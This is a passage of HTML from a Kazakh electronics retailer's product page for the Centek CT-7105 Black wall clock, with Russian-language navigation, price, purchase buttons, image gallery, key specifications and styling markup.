								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/chasiy_centek_ct_7105_black" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fchasiy_centek_ct_7105_black"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/tovariy_dlya_interera">Товары для интерьера</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/chasiy_s_radio">Часы</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/chasiy_s_radio/almaty/1523_2304">Часы Centek</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Часы настенные Centek CT 7105 Black</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="605174"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="605174"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="605174"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">4</span>
                    </a>
                </li>


                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="605174"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Наличие в магазинах</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="605174"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="187"
data-classid="112"
data-name="Часы настенные Centek CT-7105 Black"
data-code="605174"
data-price="4990.0"
data-brand="Centek"
data-category="Часы"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="04:56:26"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Часы настенные Centek CT-7105 Black</h1>
                <div class="title__block-info">Код товара: 605174</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            4 отзыва
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=187&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=187&amp;classId=112"
       data-product-id="112_187"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="112_187"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="112_187"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="112_187">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="187"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=187&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=187&amp;classId=112"
       data-product-id="112_187"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="112_187"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="112_187"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="112_187">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6.webp"
         loading="eager"
         title="Часы настенные Centek CT-7105 Black"
         alt="Часы настенные Centek CT-7105 Black"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6.webp"
         loading="eager"
         title="Часы настенные Centek CT-7105 Black - фото 2 | sulpak.kz"
         alt="Часы настенные Centek CT-7105 Black - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black - фото 3 | sulpak.kz"
         alt="Часы настенные Centek CT-7105 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6_160.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black"
         alt="Часы настенные Centek CT-7105 Black"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6_160.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black - фото 2 | sulpak.kz"
         alt="Часы настенные Centek CT-7105 Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6_160.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black - фото 3 | sulpak.kz"
         alt="Часы настенные Centek CT-7105 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Товар на витрине</span></b>
                в&nbsp;Алматы&nbsp;в 5 магазинах
            </a>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                            </div>
                                                <div class="product__price">4 990 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; до 150 бонусов</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=187&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(605174, this)"
            data-name="Часы настенные Centek CT-7105 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="605174"
            data-price="4990.0"
            data-brand="Centek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="187"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="chasiy_centek_ct_7105_black"
            data-event-value-num="605174">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/chasiy_s_radio/almaty/1523_2304">Centek </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип часов</div>
                                                <div class="product__main-prop-value">
<a href="/f/chasiy_s_radio/almaty/14468_1">Настенные </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип механизма</div>
                                                <div class="product__main-prop-value">
<a href="/f/chasiy_s_radio/almaty/26828_1">Кварцевый </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Форма</div>
                                                <div class="product__main-prop-value">
<a href="/f/chasiy_s_radio/almaty/58145_1">Круглая </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
Китай                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=605174"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/chasiy_s_radio">
                                    <div class="product__main-additional-info__container-text">
                                        Часы
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/chasiy_s_radio/almaty/1523_2304">
                                    <div class="product__main-additional-info__container-text">
                                        Часы Centek
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=187&amp;classId=112"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 22px; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0 }
.sg-section .sg-benefit .sg-big-title { text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.bg-div { background: rgba(229, 229, 231, 1); padding-top: 1px }
.bg-1 { background: rgba(48, 48, 48, 1); padding-top: 1px }
.bg-2 { background: rgba(38, 38, 38, 1); padding-top: 1px }
.bg-div-1 { background: linear-gradient(135deg, rgba(58, 159, 144, 1), rgba(58, 234, 208, 1)); padding-top: 1px }
.bg-div-2 { background: rgba(30, 30, 30, 1); padding-top: 1px }
.bg-div-3 { background: rgba(118, 121, 125, 1); padding-top: 1px }
.bg-div-4 { background: rgba(210, 208, 209, 1); padding-top: 1px }
.bg-div-5 { background: rgba(26, 26, 26, 1); padding-top: 1px }
.bg-div-6 { background: rgba(22, 22, 22, 1); padding-top: 1px }
.bg-div-7 { background: rgba(1, 12, 25, 1); padding-top: 1px }
.bg-black { background: rgba(0, 0, 0, 1); padding-top: 1px }
.bg-div-10 { background: linear-gradient(rgba(255, 242, 226, 1), rgba(233, 251, 254, 1)); padding-top: 1px }
.mg-top-10 { margin-top: 10px }
